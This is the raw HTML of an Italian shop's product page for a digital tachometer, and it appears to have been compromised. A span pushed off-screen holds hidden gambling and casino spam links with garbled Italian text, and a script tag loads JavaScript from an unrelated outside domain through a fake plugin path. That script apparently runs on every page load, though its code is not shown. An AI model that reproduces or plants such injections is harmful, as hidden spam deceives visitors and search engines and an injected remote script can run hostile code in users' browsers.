<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6268 status-publish first instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" data-quantity="1" class="button product_type_simple" data-product_id="6268" data-product_sku="CK 3341" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6265 status-publish instock product_cat-misuratori product_cat-multimetri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/" rel="tag">Multimetri</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" data-quantity="1" class="button product_type_simple" data-product_id="6265" data-product_sku="CK 992L" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6270 status-publish last instock product_cat-luxmetro product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/luxmetro/" class="woocommerce-LoopProduct-link"><img width="233" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK1301-233x300.jpg" class="woo-entry-image-main" alt="Luxmetro" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6270" class="owp-quick-view" data-product_id="6270"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/luxmetro/" class="woocommerce-LoopProduct-link"><img width="233" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK1301-233x300.jpg" class="woo-entry-image-main" alt="Luxmetro" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6270" class="owp-quick-view" data-product_id="6270"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/" rel="tag">Luxmetro</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/luxmetro/">Luxmetro</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/luxmetro/" data-quantity="1" class="button product_type_simple" data-product_id="6270" data-product_sku="CK 1301" aria-label="Leggi di più su &quot;Luxmetro&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
